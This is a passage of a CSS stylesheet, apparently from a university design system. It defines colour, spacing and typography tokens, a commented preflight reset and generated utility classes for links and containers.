  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
  --uom-ds-typography-font-size-button: 1.125rem;
  --uom-ds-typography-font-size-input: 1.125rem;
  --uom-ds-typography-font-size-input-hint: 0.875rem;
  --uom-ds-typography-font-size-input-label: 1.125rem;
  --uom-ds-typography-font-size-input-validation: 0.875rem;
  --uom-ds-typography-font-size-link: 1rem;
  --uom-ds-typography-font-size-link-md: 1.125rem;
  --uom-ds-typography-font-size-link-prominent: 1.25rem;
  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: shortcuts */
.udds-container-fluid{margin-left:auto;margin-right:auto;width:min(var(--uom-ds-responsive-container-sm),100%);width:100%;max-width:100%;padding-left:var(--uom-ds-responsive-margin-sm);padding-right:var(--uom-ds-responsive-margin-sm);}
.dark .group:focus-visible .set-link-underline-on-interaction{border-radius:2px;--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.dark .set-link-underline-on-interaction:focus-visible{border-radius:2px;--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.group:focus-visible .set-link-underline-on-interaction{border-radius:2px;--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.set-link-underline-on-interaction:focus-visible{border-radius:2px;--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(13 108 221 / var(--un-ring-opacity)) /* #0d6cdd */;}
.dark .set-bg-tertiary{--un-bg-opacity:1;background-color:rgb(0 53 76 / var(--un-bg-opacity)) /* #00354c */;}
.set-bg-tertiary{--un-bg-opacity:1;background-color:rgb(241 245 241 / var(--un-bg-opacity)) /* #f1f5f1 */;}
.dark .set-link-underline-on-interaction,
.dark .text-brand,
.dark .text-icon-brand{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(0 63 139 / var(--un-text-opacity)) /* #003f8b */;}
.text-brand,
.text-icon-brand{--un-text-opacity:1;color:rgb(0 15 70 / var(--un-text-opacity)) /* #000f46 */;}
.dark .group:hover .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(71 200 240 / var(--un-text-opacity)) /* #47c8f0 */;}
.dark .set-link-underline-on-interaction:hover{--un-text-opacity:1;color:rgb(71 200 240 / var(--un-text-opacity)) /* #47c8f0 */;}
.group:hover .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(0 78 173 / var(--un-text-opacity)) /* #004ead */;text-decoration-line:underline;}
.set-link-underline-on-interaction:hover{--un-text-opacity:1;color:rgb(0 78 173 / var(--un-text-opacity)) /* #004ead */;text-decoration-line:underline;}
.dark .group:active .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(47 149 183 / var(--un-text-opacity)) /* #2f95b7 */;}
.dark .set-link-underline-on-interaction:active{--un-text-opacity:1;color:rgb(47 149 183 / var(--un-text-opacity)) /* #2f95b7 */;}
.group:active .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(0 47 105 / var(--un-text-opacity)) /* #002f69 */;text-decoration-line:underline;}
.set-link-underline-on-interaction:active{--un-text-opacity:1;color:rgb(0 47 105 / var(--un-text-opacity)) /* #002f69 */;text-decoration-line:underline;}
.dark .group:disabled .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(140 140 140 / var(--un-text-opacity)) /* #8c8c8c */;}
.dark .set-link-underline-on-interaction:disabled{--un-text-opacity:1;color:rgb(140 140 140 / var(--un-text-opacity)) /* #8c8c8c */;}
.group:disabled .set-link-underline-on-interaction{--un-text-opacity:1;color:rgb(112 112 112 / var(--un-text-opacity)) /* #707070 */;}
.set-link-underline-on-interaction:disabled{--un-text-opacity:1;color:rgb(112 112 112 / var(--un-text-opacity)) /* #707070 */;}
@media (min-width: 720px){
.udds-container-fluid{padding-left:var(--uom-ds-responsive-margin-md);padding-right:var(--uom-ds-responsive-margin-md);}
}
@media (min-width: 1024px){
.udds-container-fluid{padding-left:var(--uom-ds-responsive-margin-lg);padding-right:var(--uom-ds-responsive-margin-lg);}
}
/* layer: default */
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}
.visible{visibility:visible;}
.static{position:static;}
.size-0{width:0;height:0;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
